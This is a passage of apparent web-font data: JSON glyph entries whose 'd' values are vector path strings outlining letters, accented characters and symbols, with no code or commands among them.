3,11,11"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r82,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"161,-11v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-87v0,-10,-4,-19,-11,-26v-7,-7,-17,-11,-27,-11v-10,0,-19,4,-26,11v-7,7,-11,16,-11,26r0,87v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-158r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r19,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23r34,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-34,0r0,25v11,-9,23,-14,37,-14v16,0,31,6,43,18v12,12,17,26,17,42r0,87"},{"d":"124,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-45,-22v-4,-2,-6,-6,-6,-10v0,-3,1,-6,3,-8v2,-2,5,-4,8,-4v2,0,4,1,6,2r45,22v4,2,6,6,6,10xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"169,-214v0,8,-3,12,-11,12r-57,0r0,191v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-67r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-56v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,56r56,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-56,0r0,67v0,12,4,23,13,32v9,9,19,14,31,14v8,0,17,-2,23,-6v3,-2,6,-6,12,-11v4,-4,8,-6,10,-6v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"135,-259v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-2,0,-5,-1,-7,-2r-27,-19r-27,19v-2,1,-5,2,-7,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,22v3,2,5,5,5,9xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r34,0r0,-180r-34,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"154,-214r0,203v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-157r-83,160v-3,5,-6,8,-10,8v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,157r83,-161v3,-5,6,-7,10,-7v8,0,12,3,12,11"},{"d":"146,-197v0,5,-3,9,-6,12v-3,3,-6,5,-11,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm78,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"101,-68v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-146v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,146xm107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-146v0,3,-2,6,-4,8r-59,59r59,60v2,2,4,5,4,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-60,-60r-60,60v-2,2,-4,3,-7,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r59,-60r-59,-59v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,5,2,7,4r60,59r60,-59v2,-2,4,-4,7,-4v3,0,6,2,8,4v2,2,4,5,4,8"},{"d":"169,-12v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-96,-67v-4,-2,-6,-5,-6,-8r0,66v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,133v0,-3,2,-6,6,-8r96,-67v2,-1,5,-2,7,-2v3,0,6,2,8,4v2,2,3,5,3,8v0,4,-2,7,-5,9r-84,58r84,58v3,2,5,5,5,9xm133,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-8,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"169,-96v0,24,-7,46,-21,65v-15,21,-34,31,-58,31v-24,0,-43,-10,-58,-31v-14,-19,-21,-41,-21,-65v0,-24,7,-45,21,-64v15,-21,34,-31,58,-31v24,0,43,10,58,31v14,19,21,40,21,64xm146,-96v0,-18,-4,-34,-14,-48v-11,-16,-25,-25,-42,-25v-17,0,-31,9,-42,25v-10,14,-14,30,-14,48v0,18,4,35,14,49v11,16,25,25,42,25v17,0,31,-9,42,-25v10,-14,14,-31,14,-49xm101,-96v0,3,-1,6,-3,8v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,11,4,11,11"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v8,0,11,5,11,13r0,123r34,0v8,0,11,3,11,11"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm154,-214r0,203v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-157r-83,160v-3,5,-6,8,-10,8v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,157r83,-161v3,-5,6,-7,10,-7v8,0,12,3,12,11"},{"d":"169,-139v0,22,-6,41,-18,58v-13,19,-30,29,-51,29v-15,0,-27,-7,-36,-20v-8,-12,-13,-25,-13,-40v0,-15,5,-29,13,-41v9,-13,21,-19,36,-19v11,0,22,4,30,12v8,7,13,16,16,28r0,-7v0,-15,-3,-28,-11,-41v-9,-15,-21,-22,-35,-22v-14,0,-26,5,-38,16v-10,10,-18,22,-23,37v-4,11,-5,24,-5,37v0,13,1,25,5,36v5,15,13,27,23,37v12,11,24,17,38,17v14,0,26,-6,38,-17v3,-3,3,-3,8,-9v3,-3,6,-4,9,-4v3,0,6,1,8,3v2,2,3,5,3,8v0,2,0,5,-2,7v-7,10,-17,18,-28,24v-12,6,-24,10,-36,10v-27,0,-49,-12,-66,-37v-15,-22,-23,-47,-23,-75v0,-28,8,-54,23,-76v17,-25,39,-37,66,-37v21,0,38,9,51,28v12,17,18,36,18,58xm126,-112v0,-9,-2,-17,-6,-25v-5,-9,-12,-13,-20,-13v-8,0,-15,4,-20,13v-4,8,-6,16,-6,25v0,9,2,16,6,24v5,9,12,13,20,13v8,0,15,-4,20,-13v4,-8,6,-15,6,-24"},{"d":"169,-146v0,8,-3,11,-11,11r-57,0r0,124v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-124r-57,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r136,0v8,0,11,4,11,12"},{"d":"143,-203v0,2,-1,5,-3,8v-6,10,-16,15,-31,15v-8,0,-18,-3,-27,-11v-9,-8,-15,-11,-18,-11v-5,0,-9,1,-12,3v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-2,1,-5,3,-8v6,-10,16,-15,31,-15v8,0,17,3,26,11v9,8,16,12,19,12v6,0,10,-2,13,-6v3,-4,5,-6,9,-6v8,0,12,4,12,11xm161,-11v0,8,-3,11,-11,11v-8,0,-11,-5,-11,-16v-15,11,-33,16,-53,16v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,7,-14,23,-19v12,-4,23,-6,33,-6v18,0,35,5,50,14v17,11,25,26,25,43r0,90xm139,-56v0,-7,-3,-14,-10,-20v-6,-5,-13,-9,-21,-11v-7,-2,-14,-3,-22,-3v-23,0,-39,7,-48,21v-3,4,-4,9,-4,13v0,4,1,8,4,12v9,14,25,22,48,22v8,0,15,-2,22,-4v8,-2,15,-6,21,-11v7,-6,10,-12,10,-19"},{"d":"114,-141v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm108,-11v0,23,-8,42,-23,56v-3,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-2,1,-4,3,-7v11,-13,17,-26,17,-40v0,-8,3,-11,11,-11v8,0,11,3,11,11"},{"d":"169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"124,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v7,0,11,4,11,12r0,124r34,0v8,0,11,3,11,11"},{"d":"169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r63,-94r-63,-95v-1,-2,-2,-5,-2,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v4,0,7,2,9,5r58,87r58,-87v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"165,-11v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-79v0,-10,-2,-20,-7,-29v-6,-11,-13,-16,-23,-16v-10,0,-18,5,-24,16v-5,9,-7,19,-7,29r0,79v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-191r-36,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,12,3,12,11v0,8,-4,12,-12,12r-31,0r0,57v9,-8,19,-13,31,-13v16,0,29,8,39,23v9,13,14,28,14,45r0,79"},{"d":"169,-169v0,18,-9,32,-27,43v-15,9,-33,14,-52,14v-14,0,-23,3,-29,11v-1,2,-2,3,-2,5v0,2,1,5,4,8v6,6,15,9,27,9v3,0,7,-1,12,-2v5,-1,9,-2,10,-2v3,0,5,2,7,4v2,2,4,5,4,8v0,10,-11,15,-33,15v-13,0,-25,-4,-35,-10v-12,-8,-18,-18,-18,-30v0,-12,6,-21,18,-29v10,-6,22,-10,35,-10v25,0,42,-7,52,-21v3,-4,4,-9,4,-13v0,-4,-1,-8,-4,-12v-10,-14,-27,-21,-52,-21v-25,0,-42,7,-52,21v-3,4,-4,8,-4,12v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11v0,-18,9,-31,27,-42v15,-9,33,-14,52,-14v19,0,37,5,52,14v18,11,27,24,27,42xm107,-17v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"169,-79v0,18,-4,35,-10,50v-8,20,-20,29,-35,29v-8,0,-16,-4,-23,-10r0,66v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-66v-7,6,-15,10,-23,10v-15,0,-27,-9,-35,-29v-6,-15,-10,-32,-10,-50v0,-18,4,-34,10,-49v8,-20,20,-30,35,-30v8,0,16,4,23,10r0,-66v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,66v7,-6,15,-10,23,-10v15,0,27,10,35,30v6,15,10,31,10,49xm146,-79v0,-23,-4,-40,-14,-51v-3,-4,-6,-5,-8,-5v-2,0,-4,2,-7,4v-10,10,-16,27,-16,52v0,25,6,43,16,53v3,2,5,4,7,4v2,0,5,-2,8,-6v10,-11,14,-28,14,-51xm79,-79v0,-23,-5,-40,-15,-51v-3,-4,-6,-5,-8,-5v-2,0,-4,2,-7,4v-10,10,-15,27,-15,52v0,25,5,43,15,53v3,2,5,4,7,4v2,0,5,-2,8,-6v10,-11,15,-28,15,-51"},{"d":"169,-124v0,8,-3,12,-11,12r-57,0r0,56v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11r0,-56r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r57,0r0,-56v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,56r57,0v8,0,11,3,11,11xm169,-11v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"154,-11v0,8,-4,11,-12,11v-4,0,-7,-3,-10,-8r-83,-160r0,157v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v4,0,7,2,10,7r83,161r0,-157v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203xm135,22v0,12,-4,23,-13,32v-9,9,-20,14,-32,14v-8,0,-16,-3,-23,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,7,2,12,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,6,-10,6,-16v0,-6,-2,-11,-6,-15v-4,-4,-10,-7,-16,-7v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11v12,0,23,4,32,13v9,9,13,19,13,31"},{"d":"169,-11v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-4r-24,-27v-12,20,-30,31,-52,31v-18,0,-33,-7,-45,-21v-12,-13,-17,-29,-17,-47v0,-25,10,-44,29,-57v-13,-14,-19,-29,-19,-44v0,-15,5,-28,15,-39v10,-12,22,-17,37,-17v15,0,27,5,37,17v10,11,15,24,15,39v0,13,-4,25,-12,36v-8,11,-19,18,-32,20r85,94v2,2,3,5,3,8xm102,-169v0,-9,-3,-16,-8,-23v-6,-7,-13,-10,-21,-10v-9,0,-15,3,-21,10v-5,7,-8,14,-8,23v0,7,1,14,5,20v2,2,6,7,13,15v4,-1,7,-1,11,-1v8,0,15,-4,21,-11v5,-7,8,-14,8,-23xm109,-49r-53,-59v-15,8,-22,22,-22,40v0,12,4,22,11,31v8,10,16,15,28,15v17,0,29,-10,36,-27"},{"d":"161,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v3,0,6,1,9,4v14,14,27,21,43,21v16,0,29,-6,40,-17v11,-11,17,-23,17,-39r0,-87v0,-10,-4,-19,-11,-26v-7,-7,-17,-11,-27,-11v-10,0,-19,4,-26,11v-7,7,-11,16,-11,26r0,87v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-158r-19,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r19,0r0,-23v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,23r34,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-34,0r0,25v11,-9,23,-14,37,-14v16,0,31,6,43,18v12,12,17,26,17,42r0,87"},{"d":"135,56v0,8,-3,12,-11,12r-68,0v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8r0,-270v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3r68,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-56,0r0,247r56,0v8,0,11,3,11,11"},{"d":"135,-270v0,4,-2,8,-6,10r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,5,3,8xm169,-112v0,8,-3,11,-11,11r-43,0r0,79r43,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-54,0v-8,0,-12,-3,-12,-11r0,-57r-35,0r-24,61v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-2,1,-4r81,-202v1,-2,2,-4,3,-5r-1,0v2,-2,5,-3,8,-3r55,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-43,0r0,78r43,0v8,0,11,4,11,12xm97,-223r-1,1xm92,-90r0,-65r-26,65r26,0"},{"d":"144,-112v0,5,-1,9,-4,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,4,7,4,12xm169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"150,-11v0,8,-3,11,-11,11r-83,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r30,0r0,-131r-37,37v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8r55,-54v3,-3,6,-5,9,-5v8,0,12,4,12,13r0,156r30,0v8,0,11,3,11,11"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-77,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,48r66,0v14,0,27,5,37,14v11,9,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-66,0r0,53r66,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"107,-158v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-4,12,-4v5,0,9,1,12,4v3,3,5,7,5,12xm146,-96v0,8,-3,12,-11,12r-90,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11xm107,-34v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"135,-79v0,8,-3,11,-11,11r-68,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r68,0v8,0,11,3,11,11"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-17,0v-3,0,-5,-1,-7,-3v-2,-2,-4,-5,-4,-8r0,-64r-38,0r0,64v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,48r38,0r0,-48v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,48r5,0v14,0,27,5,37,14v11,9,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-5,0r0,53r5,0v8,0,15,-3,21,-8v7,-5,10,-11,10,-19"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-58,0v-17,0,-32,-6,-44,-18v-12,-12,-18,-27,-18,-44r0,-51v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,51v0,11,3,20,11,28v8,8,17,11,28,11r58,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"169,11v0,18,-9,32,-27,43v-15,9,-33,14,-52,14v-12,0,-25,-3,-37,-7v-14,-5,-23,-11,-30,-20v-2,-2,-3,-5,-3,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v2,0,5,1,8,4v14,12,30,19,50,19v25,0,42,-8,52,-22v3,-4,4,-8,4,-12v0,-4,-1,-8,-4,-12v-10,-14,-27,-21,-52,-21v-19,0,-37,-5,-52,-14v-18,-11,-27,-25,-27,-43v0,-19,11,-34,32,-45v-21,-11,-32,-26,-32,-45v0,-18,9,-31,27,-42v15,-9,33,-14,52,-14v12,0,25,2,37,6v14,5,23,12,30,21v2,2,3,5,3,7v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-2,0,-5,-1,-8,-4v-14,-12,-30,-18,-50,-18v-25,0,-42,7,-52,21v-3,4,-4,8,-4,12v0,4,1,8,4,12v10,14,27,22,52,22v19,0,37,5,52,14v18,11,27,24,27,42v0,19,-11,34,-32,45v21,11,32,26,32,45xm146,-79v0,-7,-3,-14,-11,-20v-6,-5,-13,-8,-21,-10v-7,-2,-16,-3,-24,-3v-8,0,-17,1,-24,3v-8,2,-15,5,-21,10v-8,6,-11,13,-11,20v0,7,3,14,11,20v6,5,13,9,21,11v7,2,16,3,24,3v8,0,17,-1,24,-3v8,-2,15,-6,21,-11v8,-6,11,-13,11,-20"},{"d":"128,-259v0,3,-2,6,-4,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,5,1,8,3r33,22v3,2,5,5,5,9xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-109,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r121,0v7,0,11,4,11,11r0,203"},{"d":"163,-112v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-158v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-52,0r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v19,0,35,7,48,20v13,13,20,28,20,47xm146,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"124,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2